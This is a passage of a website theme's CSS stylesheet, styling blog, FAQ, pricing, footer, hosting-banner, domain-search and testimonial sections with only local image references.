  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: transparent;
  color: #5e5e5e;
  border: 2px solid #5e5e5e;
  z-index: 1;
  border-radius: 50%;
  line-height: 30px;
  outline: 0 !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.client-thumbnails .next-arrow::before, .client-thumbnails .prev-arrow::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 50%;
}

.client-thumbnails .next-arrow:hover, .client-thumbnails .prev-arrow:hover {
  color: #ffffff;
}

.client-thumbnails .next-arrow:hover::before, .client-thumbnails .prev-arrow:hover::before {
  opacity: 1;
  visibility: visible;
}

.client-thumbnails .next-arrow svg, .client-thumbnails .prev-arrow svg {
  width: 18px;
  height: 18px;
  position: relative;
}

.client-thumbnails .next-arrow {
  right: -20px;
}

.client-thumbnails .prev-arrow {
  left: -20px;
}

/*================================================
Ready To Talk CSS
=================================================*/
.ready-to-talk {
  text-align: center;
  position: relative;
  padding-top: 80px;
  padding-bottom: 160px;
}

.ready-to-talk h3 {
  font-size: 24px;
  color: #ffffff;
  text-transform: capitalize;
  margin-bottom: 15px;
}

.ready-to-talk p {
  color: #ffffff;
  margin-bottom: 20px;
  font-size: 16px;
}

.ready-to-talk .btn-primary {
  -webkit-box-shadow: 0 5px 20px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 5px 20px 0 rgba(198, 121, 227, 0.25);
}

.ready-to-talk .btn-primary:hover, .ready-to-talk .btn-primary:focus {
  -webkit-box-shadow: 0 5px 20px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 5px 20px 0 rgba(68, 206, 111, 0.25);
}

.ready-to-talk span a {
  margin-left: 15px;
  color: #ffffff;
  text-decoration: underline;
}

/*================================================
Partner CSS
=================================================*/
.partner-section {
  text-align: center;
  position: relative;
  margin-top: -120px;
  background: transparent;
}

.partner-section h5 {
  font-size: 20px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 0;
}

.partner-section .partner-inner {
  background: #ffffff;
  padding-top: 5px;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 30px;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  border-radius: 3px;
  margin-top: 25px;
}

.partner-section .partner-inner a {
  display: block;
  margin-top: 25px;
  position: relative;
}

.partner-section .partner-inner a img:last-child {
  position: absolute;
  top: 15px;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.partner-section .partner-inner a:hover img:last-child {
  opacity: 1;
  top: 0;
  visibility: visible;
}

/*================================================
Blog CSS
=================================================*/
.single-blog-post {
  position: relative;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-bottom: 30px;
}

.single-blog-post .blog-image {
  position: relative;
}

.single-blog-post .blog-image a {
  display: block;
}

.single-blog-post .blog-image .date {
  position: absolute;
  left: 20px;
  bottom: -15px;
  color: #ffffff;
  padding: 7px 20px;
  font-size: 13px;
  border-radius: 50px;
  z-index: 5;
}

.single-blog-post .blog-image .date svg {
  width: 15px;
  margin-right: 3px;
}

.single-blog-post .blog-post-content {
  position: relative;
  padding-top: 25px;
  padding-left: 20px;
  padding-bottom: 25px;
  padding-right: 20px;
  border: 1px solid #eee;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-blog-post .blog-post-content h3 {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 10px;
  font-weight: 600;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.single-blog-post .blog-post-content h3 a {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  display: block;
}

.single-blog-post .blog-post-content ul {
  list-style-type: none;
  padding: 0;
  margin: 0 0 15px;
}

.single-blog-post .blog-post-content ul li {
  display: inline-block;
  color: #666;
  margin-right: 10px;
}

.single-blog-post .blog-post-content ul li:last-child {
  margin-right: 0;
}

.single-blog-post .blog-post-content ul li i {
  padding-right: 3px;
}

.single-blog-post .blog-post-content ul li a {
  text-transform: capitalize;
}

.single-blog-post .blog-post-content p {
  margin-bottom: 10px;
}

.single-blog-post .blog-post-content .read-more-btn {
  font-weight: 600;
  font-size: 13px;
}

.single-blog-post .blog-post-content .read-more-btn svg {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 15px;
}

.single-blog-post .blog-post-content .read-more-btn:hover svg {
  margin-left: 5px;
}

.single-blog-post:hover {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-blog-post:hover .blog-post-content {
  background: #ffffff;
}

.single-blog-post .mt-2 {
  margin-top: 1rem !important;
}

.single-blog-post .home-page-post {
  padding-top: 25px;
}

/* Sticky Post */
.sticky {
  background-color: #484b49;
}

.sticky:hover {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.sticky:hover .blog-post-content {
  background: #484b49;
}

.sticky .blog-post-content {
  padding-left: 45px;
}

.sticky .blog-post-content h3 {
  position: relative;
}

.sticky .blog-post-content h3::before {
  font-family: "FontAwesome";
  content: "\f08d";
  position: absolute;
  left: -25px;
  top: 0;
  font-size: 20px;
  color: #fff;
  font-weight: normal;
}

.sticky .blog-post-content h3 a {
  color: #fff;
}

.sticky .blog-post-content ul li {
  color: #fff;
}

.sticky .blog-post-content ul li i {
  color: #fff;
}

.sticky .blog-post-content ul li a {
  color: #fff;
}

.sticky .blog-post-content p {
  color: #fff;
}

.sticky .blog-post-content .read-more-btn {
  color: #fff;
}

/* End Sticky Post */
.format-standard .blog-post-content {
  padding-top: 35px;
}

.post_type_icon {
  position: absolute;
  top: -1px;
  right: 10px;
  color: #fff;
  font-size: 15px;
  width: 30px;
  text-align: center;
  height: 32px;
  line-height: 32px;
  border-radius: 0px 0px 30px 30px;
}

.post_type {
  position: absolute;
  top: -10px;
  left: 20px;
  color: #fff;
  font-size: 12px;
  text-align: center;
  padding: 2px 10px;
}

/*================================================
Page Title CSS
=================================================*/
.page-title-area {
  position: relative;
  z-index: 1;
  background: transparent url(../../assets/img/banner-bg1.jpg) right top no-repeat;
  border-bottom: 1px dashed #eee;
  padding-top: 230px;
  padding-bottom: 120px;
  text-align: center;
}

.page-title-area h2 {
  font-size: 32px;
  font-weight: 700;
  margin: 0;
  line-height: 1.5;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
}

.page-title-area .breadcrumb {
  margin: 5px 0 0;
  background: transparent;
  text-align: center;
  display: inline-block;
  padding: 0;
}

.page-title-area .breadcrumb li.breadcrumb-item {
  display: inline-block;
}

/*================================================
FAQ CSS
=================================================*/
.faq-accordion {
  -webkit-box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.08);
  padding: 60px;
  background: #ffffff;
  border-radius: 10px;
}

.faq-accordion .accordion {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.faq-accordion .accordion .accordion-item {
  display: block;
  margin-bottom: 15px;
}

.faq-accordion .accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-accordion .accordion .accordion-item .accordion-title {
  display: block;
  padding: 10px 20px;
  text-decoration: none;
  background: #f5f9ff;
  font-size: 17px;
  font-weight: 500;
}

.faq-accordion .accordion .accordion-item .accordion-title:hover, .faq-accordion .accordion .accordion-item .accordion-title.active, .faq-accordion .accordion .accordion-item .accordion-title:focus {
  color: #ffffff;
}

.faq-accordion .accordion .accordion-item .accordion-title.active {
  border-radius: 0;
}

.faq-accordion .accordion .accordion-item .accordion-content {
  display: none;
  position: relative;
  overflow: hidden;
  padding: 20px;
  line-height: 1.9;
  border: 1px solid #eee;
}

.faq-accordion .accordion .accordion-item .accordion-content.show {
  display: block;
}

.faq-contact {
  margin-top: 45px;
  -webkit-box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.08);
  padding: 60px 45px;
  border-radius: 4px;
  background: #ffffff;
}

.faq-contact h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.faq-contact form .btn {
  margin-top: 10px;
}

/*=============================
Pagination CSS
===============================*/
.pagination-area {
  text-align: center;
  margin-top: 0;
}

.pagination-area ul {
  padding: 0;
  margin: 0;
}

.pagination-area ul .page-item .page-link {
  padding: 11px 20px;
  margin: 0 -1px;
  color: #6f8ba4;
  background-color: #ffffff;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
          box-shadow: 0 2px 10px 0 #d8dde6;
}

.pagination-area ul .page-item .page-link:hover, .pagination-area ul .page-item .page-link:focus {
  color: #ffffff;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.pagination-area ul .page-item .page-link svg {
  width: 16px;
}

.pagination-area ul .page-item.active .page-link {
  color: #ffffff;
}

/*================================================
Blog Details CSS
=================================================*/
.blog-details-area {
  position: relative;
}

.blog-details-area .blog-details {
  background: #ffffff;
  border: 1px solid #eee;
}

.blog-details-area .blog-details .article-img {
  position: relative;
  border-bottom: 1px solid #eee;
}

.blog-details-area .blog-details .article-img .date {
  position: absolute;
  bottom: 15px;
  width: 100px;
  right: 15px;
  height: 100px;
  text-align: center;
  font-size: 24px;
  font-style: italic;
  color: #ffffff;
  border-radius: 5px;
  padding-top: 18px;
  line-height: 30px;
}

.blog-details-area .blog-details .article-content {
  padding: 30px;
}

.blog-details-area .blog-details .article-content .entry-meta {
  list-style-type: none;
  padding: 0;
  margin: 0 0 15px;
}

.blog-details-area .blog-details .article-content .entry-meta li {
  display: inline-block;
  margin-right: 15px;
  color: #777;
  margin-bottom: 0;
}

.blog-details-area .blog-details .article-content .entry-meta li:last-child {
  margin-right: 0;
}

.blog-details-area .blog-details .article-content .entry-meta li i {
  padding-right: 3px;
  font-style: normal;
}

.blog-details-area .blog-details .article-content .entry-meta li a {
  color: #777;
}

.blog-details-area .blog-details .article-content ul.category {
  padding: 0;
  margin: 10px 0 0;
  list-style-type: none;
  clear: both;
}

.blog-details-area .blog-details .article-content ul.category li {
  display: inline-block;
  margin-top: 5px;
  margin-right: 5px;
  margin-bottom: 0;
}

.blog-details-area .blog-details .article-content ul.category li a {
  padding: 5px 10px;
  display: inline-block;
  border-radius: 3px;
  border: 1px solid;
  font-size: 13px;
  line-height: 1;
}

.blog-details-area .blog-details .article-content ul.category li a:hover {
  color: #fff;
}

.blog-details-area .blog-details .article-content h3.article-title {
  font-size: 30px;
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 5px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin-top: -10px;
}

.blog-details-area .blog-details .article-content .blockquote {
  margin-bottom: 20px;
  margin-top: 20px;
  padding: 25px;
  border-left: 4px solid;
}

.blog-details-area .blog-details .article-content .blockquote p {
  margin-top: 0;
  font-size: 17px;
}

.blog-details-area .blog-details .article-content .share-post {
  text-align: center;
  margin-top: 30px;
}

.blog-details-area .blog-details .article-content .share-post ul li a {
  width: 40px;
  height: 40px;
  display: inline-block;
  line-height: 38px;
  border: 1px solid #eeeeee;
  border-radius: 50%;
  color: #0e314c;
}

.blog-details-area .blog-details .article-content .share-post ul li a:hover, .blog-details-area .blog-details .article-content .share-post ul li a:focus {
  color: #ffffff;
}

.blog-details-area .blog-details .article-content .share-post ul li a svg {
  width: 16px;
}

.blog-details-area .post-controls-buttons {
  overflow: hidden;
  margin-top: 30px;
  margin-bottom: 30px;
  background: #ffffff;
  padding: 30px;
  border: 1px solid #eee;
}

.blog-details-area .post-controls-buttons .controls-left {
  float: left;
}

.blog-details-area .post-controls-buttons .controls-right {
  float: right;
}

.blog-details-area .post-controls-buttons div a {
  border: 1px solid #eeeeee;
  padding: 8px 20px;
  display: inline-block;
  border-radius: 5px;
}

.blog-details-area .post-controls-buttons div a:hover, .blog-details-area .post-controls-buttons div a:focus {
  color: #ffffff;
}

.blog-details-area .comments-area {
  padding: 30px;
}

.blog-details-area .comments-area h3 {
  font-size: 18px;
  margin-bottom: 0;
}

.blog-details-area .comments-area .single-comment {
  position: relative;
  padding-left: 95px;
  margin-top: 30px;
}

.blog-details-area .comments-area .single-comment .comment-img {
  position: absolute;
  left: 0;
  top: 0;
  width: 75px;
  height: 75px;
}

.blog-details-area .comments-area .single-comment .comment-img img {
  border-radius: 50%;
}

.blog-details-area .comments-area .single-comment .comment-content h4 {
  font-size: 14px;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.blog-details-area .comments-area .single-comment .comment-content span {
  color: #666666;
}

.blog-details-area .comments-area .single-comment .comment-content p {
  margin-bottom: 15px;
}

.blog-details-area .comments-area .single-comment .comment-content a {
  position: absolute;
  right: 0;
  bottom: 0;
  text-transform: uppercase;
}

.blog-details-area .comments-area .single-comment.left-m {
  margin-left: 85px;
}

.blog-details-area .leave-a-reply {
  padding: 30px;
  background: #ffffff;
  -webkit-box-shadow: 0 5px 10px rgba(0, 9, 128, 0.035), 0 7px 18px rgba(0, 9, 128, 0.05);
          box-shadow: 0 5px 10px rgba(0, 9, 128, 0.035), 0 7px 18px rgba(0, 9, 128, 0.05);
  margin-top: 25px;
}

.blog-details-area .leave-a-reply h3 {
  font-size: 18px;
  margin-bottom: 30px;
}

/*================================================
Project Details CSS
=================================================*/
.project-details-image {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  text-align: center;
}

.project-details-image::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #0e314c;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .4s;
  transition: .4s;
}

.project-details-image a {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 50%;
  color: #ffffff;
  margin-top: 0;
  opacity: 0;
  visibility: hidden;
  margin-top: 25px;
}

.project-details-image:hover::before {
  opacity: .90;
  visibility: visible;
}

.project-details-image:hover a {
  opacity: 1;
  visibility: visible;
  margin-top: -5px;
}

.project-details-desc h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 15px;
  margin-top: 15px;
}

.project-details-desc .project-details-information {
  overflow: hidden;
  border-top: 1px solid #eee;
  margin-top: 30px;
}

.project-details-desc .project-details-information .single-info-box {
  float: left;
  width: 20%;
  margin-top: 30px;
}

.project-details-desc .project-details-information .single-info-box h4 {
  font-size: 18px;
  margin-bottom: 15px;
}

.project-details-desc .project-details-information .single-info-box p {
  margin-bottom: 0;
}

.project-details-desc .project-details-information .single-info-box ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.project-details-desc .project-details-information .single-info-box ul li {
  display: inline-block;
}

.project-details-desc .project-details-information .single-info-box ul li a {
  margin-right: 4px;
  color: #666666;
}

.project-details-desc .project-details-information .single-info-box ul li a svg {
  width: 18px;
}

.project-details-desc .project-details-information .single-info-box ul li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

/*================================================
Contact CSS
=================================================*/
.contact-area .wpb_content_element {
  margin-bottom: 0;
}

.contact-info-box {
  text-align: center;
  -webkit-transition: .4s;
  transition: .4s;
  border: 1px dashed #eee;
  background: #ffffff;
  padding: 30px 60px;
}

.contact-info-box .icon {
  display: inline-block;
  width: 65px;
  height: 65px;
  line-height: 62px;
  border-radius: 50%;
  font-size: 30px;
  -webkit-transition: .4s;
  transition: .4s;
}

.contact-info-box h3 {
  font-size: 18px;
  margin: 25px 0 15px;
}

.contact-info-box p {
  margin-bottom: 0;
}

.contact-info-box p a {
  color: #666666;
}

.contact-info-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.contact-info-box:hover .icon {
  color: #ffffff;
}

#map {
  height: 500px;
  width: 100%;
}

.map-area .wpb_content_element {
  margin-bottom: 0;
}

#contactForm .help-block ul {
  margin: 0;
}

#contactForm .help-block ul li {
  color: red;
}

#contactForm .btn {
  margin-top: 10px;
}

#contactForm #msgSubmit.text-danger, #contactForm #msgSubmit.text-success {
  margin: 20px 0 0;
}

/*================================================
Footer CSS
=================================================*/
.footer-area {
  padding-top: 50px;
  position: relative;
  z-index: 1;
}

.footer-area .map {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  z-index: -1;
  bottom: 0;
  opacity: .7;
}

.single-footer-widget .logo {
  margin-bottom: 20px;
  margin-top: 25px;
}

.single-footer-widget .logo a {
  display: block;
}

.single-footer-widget h3 {
  font-size: 18px;
  margin-bottom: 30px;
}

.single-footer-widget ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-footer-widget ul.list li {
  margin-bottom: 10px;
}

.single-footer-widget ul.list li a {
  color: #666666;
}

.single-footer-widget ul.list li a:hover {
  padding-left: 7px;
}

.single-footer-widget ul.list li:last-child {
  margin-bottom: 0;
}

.single-footer-widget ul.footer-contact-info {
  margin-bottom: 20px;
  padding: 0;
}

.single-footer-widget ul.footer-contact-info li {
  position: relative;
  color: #666666;
  margin-bottom: 8px;
  padding-left: 25px;
}

.single-footer-widget ul.footer-contact-info li::before {
  display: none;
}

.single-footer-widget ul.footer-contact-info li svg {
  position: absolute;
  left: 0;
  width: 15px;
  top: 0;
}

.single-footer-widget ul.footer-contact-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget ul.footer-contact-info li a {
  color: #666666;
}

.single-footer-widget ul.social-links li {
  display: inline-block;
  margin-right: 5px;
}

.single-footer-widget ul.social-links li:last-child {
  margin-right: 0;
}

.single-footer-widget ul.social-links li a {
  width: 32px;
  text-align: center;
  line-height: 30px;
  height: 32px;
  border: 1px solid;
  border-radius: 50%;
}

.single-footer-widget ul.social-links li a svg {
  width: 15px;
}

.single-footer-widget ul.social-links li a.facebook {
  border-color: #4267b2;
  color: #4267b2;
}

.single-footer-widget ul.social-links li a.facebook:hover {
  background: #4267b2;
  color: #ffffff;
}

.single-footer-widget ul.social-links li a.twitter {
  border-color: #38A1F3;
  color: #38A1F3;
}

.single-footer-widget ul.social-links li a.twitter:hover {
  background: #38A1F3;
  color: #ffffff;
}

.single-footer-widget ul.social-links li a.linkedin {
  border-color: #0077B5;
  color: #0077B5;
}

.single-footer-widget ul.social-links li a.linkedin:hover {
  background: #0077B5;
  color: #ffffff;
}

.single-footer-widget ul.social-links li a.instagram {
  border-color: #231F20;
  color: #231F20;
}

.single-footer-widget ul.social-links li a.instagram:hover {
  background: #231F20;
  color: #ffffff;
}

.single-footer-widget ul.social-links li a:hover {
  color: #ffffff;
}

.copyright-area {
  margin-top: 80px;
  padding-top: 25px;
  padding-bottom: 25px;
  border-top: 1px solid #d8ebfd;
  text-align: center;
}

/*=============================
Go Top CSS
===============================*/
.go-top {
  position: fixed;
  cursor: pointer;
  bottom: 30px;
  right: 0;
  color: #ffffff;
  z-index: 1;
  display: none;
  width: 45px;
  text-align: center;
  height: 45px;
  border-radius: 10px 0 0 10px;
  line-height: 46px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.go-top:hover {
  color: #ffffff;
}

.search-form {
  position: relative;
}

.search-form label {
  display: block;
}

.search-form .search-field {
  background-color: #f8f8f8;
  border-color: #eee;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #eee;
  width: 100%;
  display: block;
}

.search-form .search-submit {
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  border: none;
  color: #fff;
  font-size: 15px;
  height: 50px;
  padding: 0 20px;
}

.search-form .search-submit:hover {
  background-color: #000;
  color: #fff;
}

h1.page-title {
  font-size: 25px;
  font-weight: 600;
}

.screen-reader-text {
  display: none !important;
}

/* 
New pages style (06/25/2019)
=============================================*/
/* Hostin Banner */
.hosting-main-banner {
  height: 780px;
  position: relative;
  z-index: 1;
  background-color: #032b8d;
}

.hosting-main-banner .hosting-banner-content h1 {
  font-size: 45px;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 25px;
}

.hosting-main-banner .hosting-banner-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.hosting-main-banner .hosting-banner-content ul li {
  margin-bottom: 12px;
  color: #ffffff;
  position: relative;
  padding-left: 30px;
}

.hosting-main-banner .hosting-banner-content ul li::before {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 20px;
  height: 2px;
  content: '';
}

.hosting-main-banner .hosting-banner-content ul li:last-child {
  margin-bottom: 0;
}

.hosting-main-banner .hosting-banner-content p {
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 30px;
  margin-top: 25px;
}

.hosting-main-banner .hosting-banner-content p span {
  text-decoration: line-through;
}

.hosting-main-banner .hosting-banner-image {
  position: relative;
}

.hosting-main-banner .hosting-banner-image img {
  position: absolute;
}

.hosting-main-banner .hosting-banner-image img:nth-child(1) {
  top: -175px;
  left: 0;
  right: 0;
  margin: 0 auto;
}

.hosting-main-banner .hosting-banner-image img:nth-child(2) {
  top: 184px;
  left: 21%;
}

.hosting-main-banner .hosting-banner-image img:nth-child(3) {
  top: 177px;
  right: 38px;
}

.hosting-main-banner .hosting-banner-image img:nth-child(4) {
  left: 29%;
  right: 0;
  top: -15px;
  margin: 0 auto;
}

.hosting-main-banner .hosting-banner-image img:nth-child(5) {
  right: 8px;
  top: -107px;
}

.hosting-main-banner .hosting-banner-image img:nth-child(6) {
  left: 18%;
  top: -175px;
  z-index: -1;
}

.hosting-main-banner .hosting-banner-image img:nth-child(7) {
  top: -235px;
  left: 0;
  right: 0;
  margin: 0 auto;
}

.hosting-main-banner .hosting-banner-image img:nth-child(8) {
  left: 27%;
  top: -200px;
}

.hosting-main-banner .hosting-banner-image img:nth-child(9) {
  z-index: -2;
  top: 40px;
  left: 80px;
  right: 0;
  margin: 0 auto;
}

.hosting-main-banner .hosting-banner-image img:nth-child(10) {
  display: none;
}

.hosting-main-banner .hosting-banner-image.single-hosting-banner-image img {
  display: block;
  position: relative;
  top: 0 !important;
  left: 0;
  right: 0;
  bottom: 0;
}

/* Hosting-boxes */
.hosting-boxes-area {
  margin-top: 0;
  padding-top: 10px;
}

.hosting-boxes-area .single-box {
  padding-left: 15px;
  padding-right: 15px;
}

/* Domain Search CSS */
.domain-search-content {
  text-align: center;
  max-width: 750px;
  margin: 0 auto;
}

.domain-search-content h2 {
  text-transform: capitalize;
  margin-bottom: 30px;
  font-size: 24px;
  font-weight: 600;
}

.domain-search-content .text-danger, .domain-search-content .text-success {
  margin: 15px 0 0;
}

.domain-search-content form {
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  border-radius: 30px;
  position: relative;
  max-width: 550px;
  margin: auto;
}

.domain-search-content form .form-control {
  background-color: #ffffff;
  border: none;
  height: 55px;
  padding-left: 20px;
  border-radius: 30px;
}

.domain-search-content form button {
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
  height: 55px;
  border-radius: 30px;
  color: #ffffff;
  position: absolute;
  top: 0;
  right: 0;
  font-weight: 600;
  font-size: 14px;
  outline: 0;
  cursor: pointer;
  border: none;
  padding: 15px 40px;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.domain-search-content ul {
  padding: 0;
  margin: 30px 0 0;
  list-style-type: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.domain-search-content ul li {
  display: block;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-weight: 500;
  border-left: 1px solid #eeeeee;
}

.domain-search-content ul li:first-child {
  border-left: none;
}

.domain-search-content legend {
  display: none;
}

/* Why Choose US CSS */
.why-choose-us-bg {
  background: transparent url(../../assets/img/banner-bg1.jpg) right top no-repeat;
  position: relative;
  z-index: 1;
}

.why-choose-us {
  position: relative;
  z-index: 1;
}

.why-choose-us .section-title {
  text-align: left;
}

.why-choose-us .section-title .bar {
  margin-left: 0;
  margin-right: 0;
}

.why-choose-us .section-title p {
  margin-left: 0;
  margin-right: 0;
}

.why-choose-us-image {
  position: relative;
  text-align: center;
}

.why-choose-us-image .main-pic {
  display: none;
}

.why-choose-us-image img:nth-child(1) {
  position: relative;
  left: -20px;
}

.why-choose-us-image img:nth-child(3) {
  position: absolute;
  top: -55px;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: -1;
}

.why-choose-us-image.single-why-choose-us-image img {
  display: block;
  position: relative;
  left: 0;
  right: 0;
  bottom: 0;
}

.why-choose-us-single-image {
  position: relative;
}

.why-choose-us-single-image img:nth-child(1) {
  position: relative;
  left: 90px;
}

.why-choose-us-single-image img:nth-child(2) {
  position: absolute;
  top: -55px;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: -1;
}

.col-lg-6 .col-lg-6:nth-child(1) .single-why-choose-us {
  margin-top: 60px;
}

.col-lg-6 .col-lg-6:nth-child(2) .single-why-choose-us {
  margin-top: 0;
}

.col-lg-6 .col-lg-6:nth-child(4) .single-why-choose-us {
  margin-top: -30px;
}

.single-why-choose-us {
  padding: 30px 15px;
  border-radius: 5px;
  text-align: center;
  background: #ffffff;
  -webkit-box-shadow: 0 0 30px rgba(56, 46, 46, 0.1);
          box-shadow: 0 0 30px rgba(56, 46, 46, 0.1);
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-top: 30px;
}

.single-why-choose-us .icon {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-why-choose-us .icon i::before {
  font-size: 45px;
}

.single-why-choose-us h3 {
  font-size: 18px;
  margin-top: 15px;
  margin-bottom: 15px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-why-choose-us::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  border-radius: 5px;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-why-choose-us p {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-why-choose-us:hover {
  -webkit-transform: translateY(-9px);
          transform: translateY(-9px);
  border-color: transparent;
}

.single-why-choose-us:hover::before {
  opacity: 1;
  visibility: visible;
}

.single-why-choose-us:hover .icon {
  color: #ffffff;
}

.single-why-choose-us:hover h3, .single-why-choose-us:hover p {
  color: #ffffff;
}

/* Single Pricing */
.single-pricing-table {
  text-align: center;
  background: #ffffff;
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.06);
  border-radius: 5px;
  padding: 35px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-pricing-table .pricing-header i {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #5a5555;
  height: 75px;
  width: 75px;
  line-height: 75px;
  border-radius: 50%;
}

.single-pricing-table .pricing-header i::before {
  font-size: 35px;
}

.single-pricing-table .pricing-header h3 {
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 15px 0 20px;
}

.single-pricing-table .price {
  margin-bottom: 20px;
}

.single-pricing-table .price span {
  font-size: 30px;
  font-weight: 600;
}

.single-pricing-table .price span sup {
  font-weight: 500;
}

.single-pricing-table .price span span {
  font-size: 14px;
  font-weight: 500;
}

.single-pricing-table .pricing-features ul {
  padding: 0;
  margin: 0 0 30px;
  list-style-type: none;
}

.single-pricing-table .pricing-features ul li {
  color: #666666;
  margin-bottom: 12px;
}

.single-pricing-table .pricing-features ul li:last-child {
  margin-bottom: 0;
}

.single-pricing-table .pricing-features ul li svg {
  width: 15px;
}

.single-pricing-table.active-plan .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.single-pricing-table.active-plan .btn-primary::after, .single-pricing-table.active-plan .btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

/* Testimonails Slider */
.testimonials-slides {
  background-color: #f7fbfe;
  max-width: 850px;
  margin: 40px auto 30px;
  position: relative;
  z-index: 1;
}

.testimonials-slides::before {
  position: absolute;
  left: -30px;
  top: -30px;
  width: 260px;
  height: 260px;
  content: '';
  z-index: -1;
  background-image: url(../../assets/img/layer.png);
}

.testimonials-slides::after {
  position: absolute;
  right: -30px;
  bottom: -30px;
  width: 260px;
  height: 260px;
  content: '';
  z-index: -1;
  background-image: url(../../assets/img/layer.png);
}

.testimonials-slides .owl-controls {
  position: absolute;
  bottom: 40px;
  right: 0;
  left: 0;
}

.testimonials-slides.owl-theme .owl-dots .owl-dot span {
  width: 18px;
  height: 18px;
  background: transparent;
  border: 2px solid #D6D6D6;
  position: relative;
  margin: 0 3px;
}

.testimonials-slides.owl-theme .owl-dots .owl-dot span::before {
  background: #D6D6D6;
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-feedback-item {
  padding: 40px 130px 90px;
  text-align: center;
  background-color: #f7fbfe;
}

.single-feedback-item .client-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  text-align: left;
  max-width: 280px;
  margin: 0 auto 25px;
}

.single-feedback-item .client-info .image {
  padding-right: 20px;
}

